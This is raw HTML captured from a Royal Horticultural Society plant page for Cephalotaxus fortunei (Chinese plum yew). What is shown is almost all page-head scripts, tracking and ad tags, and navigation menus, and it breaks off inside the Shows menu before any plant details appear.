

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.rhs.org.uk/plants/3387/cephalotaxus-fortunei-chinese-plum-yew-fortune-s-plum-yew/details
body_size: 15387
content:



<!DOCTYPE html>
<html lang="en-gb" class="scheme1" data-page-template="PlantsSPAV2">
<head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><title>
	Cephalotaxus fortunei | Chinese plum yew Conifers/RHS
</title><link href="https://cdn-ukwest.onetrust.com" rel="preconnect" crossorigin="" /><link rel="dns-prefetch" href="https://cdn-ukwest.onetrust.com" /><link rel="dns-prefetch" href="https://www.googletagmanager.com" />
        <script async src="https://static.srcspot.com/libs/isa.js"></script>
    <script   src="/wwwroot/js/bundles/adsConfig.min.js?v=60788"  type="text/javascript" ></script>
    <!-- <script   src="/wwwroot/js/bundles/apstagHandler.min.js?v=60788"  type="text/javascript" ></script> -->
    

    <!--  Inflent Ads -->
    <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>    	
    <!-- End Influent Ads -->
    <!-- OneTrust -->
    <!-- OneTrust Cookies Consent Notice start for rhs.org.uk -->
<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" async fetchpriority=high data-domain-script="e5d214f7-a310-42da-849b-afcba27ad735"></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for rhs.org.uk -->
    <!-- End OneTrust -->

    
        <script src="https://cdn.optimizely.com/js/22397541806.js"></script>    
    <script   src="/wwwroot/js/bundles/search.min.js?v=60788"  type="text/javascript" ></script><script   src="/wwwroot/lib/modernizr/modernizr-custom.min.js?v=60788"  type="text/javascript" ></script>
    
    <!-- Google Tag Manager -->
    <!-- Google Tag Manager --> <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://sgtm.rhs.org.uk/gtm.js?id='+i+dl+ '&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-KLMZK7V');</script> <!-- End Google Tag Manager -->   
    <!-- End Google Tag Manager -->

    <!-- Begin Ads -->
    <style>
        
                body .dm-gpt {
                    width: fit-content !important;
                    max-width: 100%;
                    height: fit-content !important;
                    margin: 0 auto;
                }
        </style><script>
                function initializeGptServices() {
                        
    googletag.pubads().setTargeting('PlantNo', ['3387']);

                }
        </script>
	<!-- End Ads -->


    <base href="/">

            
    
                
    <!-- Critical CSS -->
    <link rel="stylesheet" type="text/css" href="/CMSPages/GetResource.ashx?stylesheetname=RHSPlantDetailsCritical" />
    
    <!-- Non Critical CSS -->
    <link href="/wwwroot/css/bundles/styles.min.css?v=60788" type="text/css" media="print" onload="this.media='all';this.onload=null" rel="stylesheet"/>
    <link href="/wwwroot/css/bundles/plants.min.css?v=60788" type="text/css" media="print" onload="this.media='all';this.onload=null" rel="stylesheet"/>
    <link href="/wwwroot/css/bundles/search.min.css?v=60788" type="text/css" media="print" onload="this.media='all';this.onload=null" rel="stylesheet"/>
    <noscript><link href="/wwwroot/css/bundles/styles.min.css?v=60788" type="text/css" media="screen, projection"  rel="stylesheet"/></noscript>
    <noscript><link href="/wwwroot/css/bundles/plants.min.css?v=60788" type="text/css" media="screen, projection"  rel="stylesheet"/></noscript>
    <noscript><link href="/wwwroot/css/bundles/search.min.css?v=60788" type="text/css" media="screen, projection"  rel="stylesheet"/></noscript>
    
    

<link rel="canonical" href="https://www.rhs.org.uk/plants/3387/cephalotaxus-fortunei/details" />
    <meta name="theme-color" content="#005847">
    

<meta property="og:title" content="Cephalotaxus fortunei | Chinese plum yew Conifers/RHS">
<meta property="og:description" content="Find help &amp; information on Cephalotaxus fortunei Chinese plum yew Conifers from the RHS">
<meta property="og:url" content="http://www.rhs.org.uk/plants/3387/cephalotaxus-fortunei-chinese-plum-yew-fortune-s-plum-yew/details">
<meta property="og:image" content="/assets/styles/images/bg/plant-icon.gif" />
<meta property="og:image:url" content="/assets/styles/images/bg/plant-icon.gif" />
<meta property="og:image:alt" content="Cephalotaxus fortunei | Chinese plum yew Conifers/RHS" />
<meta property="og:image:type" content="image/png" />
<meta property="og:type" content="website">
<meta property="og:locale" content="en_GB">

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@The_RHS">
<meta name="twitter:title" content="Cephalotaxus fortunei | Chinese plum yew Conifers/RHS">
<meta name="twitter:description" content="Find help &amp; information on Cephalotaxus fortunei Chinese plum yew Conifers from the RHS">
<meta name="twitter:creator" content="@The_RHS">
<meta name="twitter:image" content="/assets/styles/images/bg/plant-icon.gif">
<meta name="twitter:domain" content="http://www.rhs.org.uk/plants/3387/cephalotaxus-fortunei-chinese-plum-yew-fortune-s-plum-yew/details">

<meta name="server-id" content="web-14" />


    
    <base href="/wwwroot/js/bundles/v2/plants">    
<link href="/wwwroot/css/bundles/print.min.css?v=60788" type="text/css" media="print"  rel="stylesheet"/>

<link rel="preload" href="/assets/styles/f2/web/assets/fonts/gt-super-text-black.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/freigsanproboo-webfont.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/rhs-icons.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-light-300.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><script  defer src="/wwwroot/js/bundles/menu.min.js?v=60788"  type="text/javascript" ></script><script  defer src="/assets/csjs/thirdparty/yext/answers.min.js?v=60788"  type="text/javascript" onload="ANSWERS.domReady(initAnswers)"></script><script  defer src="/wwwroot/js/bundles/rhs-ga-tracking.min.js?v=60788"  type="text/javascript" onload="pushGADatalayerPageInfoTracking()"></script><meta name="Copyright" content="Royal Horticultural Society" /><meta http-equiv="content-type" content="text/html; charset=UTF-8" /> 
<meta http-equiv="pragma" content="no-cache" /> 
<meta http-equiv="content-style-type" content="text/css" /> 
<meta http-equiv="content-script-type" content="text/javascript" /> 
 
<link href="/favicon.ico" type="image/x-icon" rel="shortcut icon"/>
<link href="/favicon.ico" type="image/x-icon" rel="icon"/>
<meta name="application-name" content="Royal Horticultural Society" /><meta name="msapplication-TileImage" content="/assets/styles/images/content/rhs-logo-144x144.png" /><meta name="msapplication-TileColor" content="#005a4e" /><meta name="rhs-spa-page" content="true" /><meta name="description" content="Find help &amp; information on Cephalotaxus fortunei Chinese plum yew Conifers from the RHS" /></head>
<body>
    <!-- Google Tag Manager (noscript) --> <noscript><iframe src="https://sgtm.rhs.org.uk/ns.html?id=GTM-KLMZK7V&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <!-- End Google Tag Manager (noscript) -->
    
    

    <div id="content">
    
        

 <header class="site-header">
    <div class="wrapper">

        <div class="l-row l-row--flex l-row-xs--center">
            <div class="l-col-xs-3 l-col-sm-5">
                <div class="l-module">    
                    <a data-ga-link-type="image" data-ga-component-name="GlobalHeader" href="/" target="_self" class="site-header__logo">                        
                        <span class="site-logo site-logo--fluid"></span>                     
                        <span class="sr-only">Home</span>                        
                    </a>
                </div>
            </div>
            <div class="l-col-xs-9 l-col-sm-7">
                <div class="l-module">
                    <div class="site-header__toolbar">

                        <div class="toolbar toolbar--primary">
                            
                            <ul class="toolbar__list hidden-xs hidden-sm hidden-md">
                                <li class="toolbar__list-item toolbar__list-item--search">
                                    <div class="search-form"></div>                                     
                                </li>
                                <li class="toolbar__list-item">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="form-btn form-btn--tone-alert u-m-b-0 u-m-l-2">
                                        <span class="form-btn__text">Become a member</span>
                                        <span class="form-btn__icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span>                                   
                                    </a>                                 
                                </li>
                            </ul>
                                                           
                            <ul class="toolbar__list hidden-lg">                                                                                                
                                <li class="toolbar__list-item"><a href="#mobile-nav-menu" class="nav-form-button nav-form-button--nav nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Menu</span></a></li>
                                <li class="toolbar__list-item"><a href="#mobile-nav-search" class="nav-form-button nav-form-button--action nav-form-button--search nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Search</span></a></li>                                                      
                                <li class="toolbar__list-item hidden-md">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" class="button u-m-b-0">
                                        <span class="button__text">Membership</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li> 
                                <li class="toolbar__list-item hidden-xs hidden-sm">                      
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="button u-m-b-0">
                                        <span class="button__text">Become a member</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li>
                            </ul>

                        </div>

                    </div>
                </div>
            </div>
        </div>
    </div>
</header> 

        
 
<nav class="nav-site js-nav-site">
    <div class="nav-site__outer">
        <div class="nav-site__wrapper">
            <ul class="nav-site__list nav-site__list--alt" role="menubar">
    <li class="nav-site__item" role="none">
        <a role="menuitem" data-ga-link-type="image" data-ga-component-name="mega-menu" href="/" target="_self" class="nav-site__link nav-site__link--home">
            <span class="hidden-accessible">Home</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-menu" class="nav-site__link nav-site__link--nav js-mobile-nav-toggle">
            <span class="hidden-accessible">Menu</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-search" class="nav-site__link nav-site__link--search js-mobile-nav-toggle">
            <span class="hidden-accessible">Search</span>
        </a>
    </li>

</ul>
<ul class="nav-site__list" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-get-involved" rel="mega_getInvolved"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Get involved</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardening" rel="mega_Gardening"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardening</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shows" rel="mega_Shows"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shows</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardens" rel="mega_Gardens"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardens</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-learn" rel="mega_Learn"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Learn</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-science" rel="mega_Science"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Science</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shop" rel="mega_Shop"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shop</a></li>
</ul>
<ul class="nav-site__list nav-site__list--ext" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-about" rel="nav-my-rhs"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">About</a></li>
    <li class="nav-site__item" role="none"><a role="menuitem" data-ga-link-type="image-and-text"
                                              data-ga-component-name="mega-menu" href="/my-rhs" target="_self"
                                              class="nav-site__link nav-site__link--user">My RHS</a></li>
</ul>
<div class="nav-site__toolbar">
    <div class="toolbar toolbar--sticky">
        <ul class="toolbar__list" role="menubar">
            <li class="toolbar__list-item hidden-md hidden-lg" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Membership</a>
            </li>
            <li class="toolbar__list-item hidden-xs hidden-sm" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Become a member</a>
            </li>
        </ul>
    </div>
</div>

        </div>
    </div>
    <div id="mobile-nav" class="mobile-nav">
        <div class="mobile-nav__outer">
            <div class="mobile-nav__inner">
                <div class="mobile-nav__panel js-mobile-nav-panel" data-type="menu" id="mobile-nav-menu" role="navigation" aria-label="Mobile navigation">
    <ul class="mobile-nav__group is-active" role="menu">
        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__root" href="/" target="_self">Home</a>
        </li>

        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="image-and-text" data-ga-component-name="mega-menu" href="/my-rhs" target="_self" class="mobile-nav__root mobile-nav__root--haschild mobile-nav__root--action">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
        </li>

        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Get involved with the RHS</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Take action</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved">Get involved with RHS</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture/horticulture-matters">Horticulture Matters</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/wild-about-gardens">Wild About Gardens</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/national-gardening-week/">National Gardening Week</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Schools</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/volunteer">Volunteer</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Communities</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening">Community gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/britain-in-bloom">Britain in Bloom</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/its-your-neighbourhood">It's Your Neighbourhood</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening/outreach">Community Outreach</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Campaign for School Gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/affiliated-societies">Affiliated Societies</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search text-highlight" href="/get-involved/find-a-group">Find a local gardening group</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/join">Join the RHS</a> 
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub" href="/join#join-individual">Individual &amp; Joint membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-gift">Gift</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-life">Life &amp; Senior Life</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/rhs-student-membership">Students</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/rhs-patrons">RHS Patrons</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/faqs">About membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://support.rhs.org.uk/giftpackactivation/activate.aspx">Activate gift membership</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Support us</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/making-a-donation">Donate</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/careers" target="_blank">Careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities">Commercial</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/leave-a-gift-in-your-will">Leave a gift in your will</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities/corporate-partnerships">Sponsorship and Partner opportunities</a>
                        </li>
                    </ul>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardening</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/gardening">Gardening with the RHS</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/rhsgrow">RHS Grow app</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/plants">Plants</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/plants/search-form">Find a plant</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/popular">Popular plants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types/houseplants">Houseplants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types">Plants by type</a>
                        </li>
                        <!--
                            <li role="none">
                                <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile-nav__sub--idea" href="/my-rhs">Plant combination ideas</a>
                            </li>
                        -->
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/trials-awards">RHS trials &amp; awards</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/horticulture-hub">Horticulture Hub</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/advice">Advice</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none" class="mobile-nav__sub mobile-nav__sub--search">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" href="/advice/advice-search">Search all advice</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/grow-your-own">Grow Your Own</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/in-month">This month</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/advice-search?keywords=problems%20pests%20disease">Problems, pests &amp; diseases</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/beginners-guide">Beginners' guide</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-design">Garden design</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardening-for-the-environment">Gardening for the environment</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/wildlife">Wildlife gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/health-and-wellbeing">Health &amp; wellbeing</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/my-rhs">My Garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-inspiration">Browse inspiration articles</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shows</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/news/2021/summer-shows-news">Latest news on RHS Shows in 2021</a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/spring-and-orchid-show">RHS Garden Wisley Spring and Orchid Show <small>&mdash; 25–27 March 2022</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr/rhs-garden-harlow-carr-flower-show">RHS Garden Harlow Carr Flower Show <small>&mdash; 23–26 June 2022</small></a>
                </li>-->
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-urban-show">RHS Urban Show <small>&mdash; 18-21 April 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow <small>&mdash; Winter 2024</small></a>
                </li>-->
				<!--<li role="none">
